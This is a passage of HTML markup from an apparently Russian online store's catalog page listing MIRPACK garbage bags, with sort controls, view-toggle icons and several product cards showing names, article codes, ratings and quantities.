                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-musora-s-ruchkami/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-s-ruchkami/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-s-ruchkami/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-35-litrov-30-shtuk-pnd-14-mkm/" class="detail-slider" data-src="/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png">
                <span class="image">
                                    <img src="/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png"/ alt="image">
                                    <img src="/upload/iblock/4ca/gcdf57pap9vu7iiqetqzoiayf1oll0ly.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>PAK353006</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-35-litrov-30-shtuk-pnd-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="60"
                                   min="60">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="58">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="58" data-id="58">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-60-litrov-30-shtuk-pnd-13-mkm/" class="detail-slider" data-src="/upload/iblock/ac4/tz7ut3rgstg4hbymuai2r9n4uhko49dh.png">
                <span class="image">
                                    <img src="/upload/iblock/ac4/tz7ut3rgstg4hbymuai2r9n4uhko49dh.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>PAK603006</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-60-litrov-30-shtuk-pnd-13-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="107">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="107" data-id="107">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-belye-15-mkm/" class="detail-slider" data-src="/upload/iblock/a89/a898958d578d88abcee622bef3a59ce1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a89/a898958d578d88abcee622bef3a59ce1.jpg"/ alt="image">
                                    <img src="/upload/iblock/516/516dab0a5f88b067832bfb0dbbbb24b0.jpg"/ alt="image">
                                    <img src="/upload/iblock/9f8/9f8318f80c2fd6d848652b1c1b2837b6.jpg"/ alt="image">
                                    <img src="/upload/iblock/963/9635a376d6d3375dde3e311a28a2ca0d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-belye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л с завязками, белые, 18 мкм, 15 штук в рулоне</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.26</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="57">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="57" data-id="57">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg"/ alt="image">
                                    <img src="/upload/iblock/216/21697699d2c6abe8e24cee40a30e7bcf.jpg"/ alt="image">
                                    <img src="/upload/iblock/e1e/e1e43b1df4f1c8051fc8d26f38df363e.jpg"/ alt="image">
                                    <img src="/upload/iblock/a1a/a1ad8a044d3d2ac227f9e56ca6ab2c9e.jpg"/ alt="image">
                                    <img src="/upload/iblock/2ac/2acf5439c1d7fdc745d4e4fad78f2aa0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z3515black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 35 литров с завязками черные (ПНД, 15 мкм, в рулоне 15 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.04</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="489">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="489" data-id="489">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_763_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-zheltye-15-mkm/" class="detail-slider" data-src="/upload/iblock/25c/25c37528db00e992643b2edf975f030a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/25c/25c37528db00e992643b2edf975f030a.jpg"/ alt="image">
                                    <img src="/upload/iblock/d5f/d5fdb1b67af2a2dd7b5b62d00c51d7eb.jpg"/ alt="image">
                                    <img src="/upload/iblock/26c/26c909a406a319115b75a159374bab8b.jpg"/ alt="image">
                                    <img src="/upload/iblock/639/639aa92137af570e626f1392ec6c95e7.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
